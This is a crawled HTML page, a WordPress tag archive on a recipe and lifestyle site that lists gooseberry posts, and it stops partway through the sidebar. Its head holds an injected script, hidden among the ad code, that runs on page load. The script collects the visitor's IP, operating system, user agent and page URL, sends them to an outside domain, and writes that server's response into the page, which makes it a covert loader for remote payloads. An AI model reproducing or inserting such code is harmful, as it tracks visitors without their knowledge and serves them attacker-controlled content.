

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/amla
body_size: 73300
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amla Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/amla" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amla Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/amla" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/amla#webpage","url":"https://www.itslife.in/tag/amla","name":"Amla Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/amla#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/amla"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/amla#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/amla","url":"https://www.itslife.in/tag/amla","name":"Amla"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/amla/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Amla Tag Feed" href="https://www.itslife.in/tag/amla/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-amla tag-1353 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8133 post type-post status-publish format-standard has-post-thumbnail category-goodness-of-nature tag-amalaka tag-amla tag-bettada-nellikayi tag-goodness-of-nature tag-indian-gooseberry tag-nelli tag-nellika tag-nellikayi tag-nepali-gooseberry tag-phyllanthus-emblica entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/goodness-of-nature/indian-gooseberry">Indian Gooseberry</a></h2>
<p class="entry-meta"><time class="entry-time">November 18, 2009</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/goodness-of-nature/indian-gooseberry#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/goodness-of-nature/indian-gooseberry" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2009/11/Indian-Gooseberry-266x160.jpg" class="alignleft post-image entry-image" alt="Indian Gooseberry" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2009/11/Indian-Gooseberry-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2009/11/Indian-Gooseberry-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>I would wait impatiently for the Uttan Dwadashi festival to get over so that I could bite into the flesh of an Indian Gooseberry dipped in a mixture of salt and chili powder.



It was a rule in &#x02026; <a href="https://www.itslife.in/goodness-of-nature/indian-gooseberry" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/goodness-of-nature" rel="category tag">Goodness of Nature</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/amalaka" rel="tag">Amalaka</a>, <a href="https://www.itslife.in/tag/amla" rel="tag">Amla</a>, <a href="https://www.itslife.in/tag/bettada-nellikayi" rel="tag">Bettada Nellikayi</a>, <a href="https://www.itslife.in/tag/goodness-of-nature" rel="tag">Goodness of Nature</a>, <a href="https://www.itslife.in/tag/indian-gooseberry" rel="tag">Indian Gooseberry</a>, <a href="https://www.itslife.in/tag/nelli" rel="tag">Nelli</a>, <a href="https://www.itslife.in/tag/nellika" rel="tag">Nellika</a>, <a href="https://www.itslife.in/tag/nellikayi" rel="tag">Nellikayi</a>, <a href="https://www.itslife.in/tag/nepali-gooseberry" rel="tag">Nepali Gooseberry</a>, <a href="https://www.itslife.in/tag/phyllanthus-emblica" rel="tag">Phyllanthus emblica</a></span></p></footer></article><article class="post-5149 post type-post status-publish format-standard has-post-thumbnail category-dehydration-preservation-condiments-vegetarian-recipes tag-amla tag-bettada-nellikayi tag-indian-gooseberry-digestive tag-nellikayi tag-preservation-of-fruits-n-vegatables entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes/indian-gooseberry-digestive">Indian Gooseberry Digestive</a></h2>
<p class="entry-meta"><time class="entry-time">December 16, 2008</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes/indian-gooseberry-digestive#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes/indian-gooseberry-digestive" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2008/12/Indian-Gooseberry-Digestive-266x160.jpg" class="alignleft post-image entry-image" alt="Indian Gooseberry Digestive" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2008/12/Indian-Gooseberry-Digestive-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2008/12/Indian-Gooseberry-Digestive-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Gooseberries are packed with Vitamin C, which is extremely good for the general health.&nbsp; This digestive is easy to make and can be stored up to a year.

Ingredients:
10 Indian &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes/indian-gooseberry-digestive" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes" rel="category tag">Dehydration</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/amla" rel="tag">Amla</a>, <a href="https://www.itslife.in/tag/bettada-nellikayi" rel="tag">Bettada Nellikayi</a>, <a href="https://www.itslife.in/tag/indian-gooseberry-digestive" rel="tag">Indian Gooseberry Digestive</a>, <a href="https://www.itslife.in/tag/nellikayi" rel="tag">Nellikayi</a>, <a href="https://www.itslife.in/tag/preservation-of-fruits-n-vegatables" rel="tag">Preservation of Fruits n' Vegetables</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div 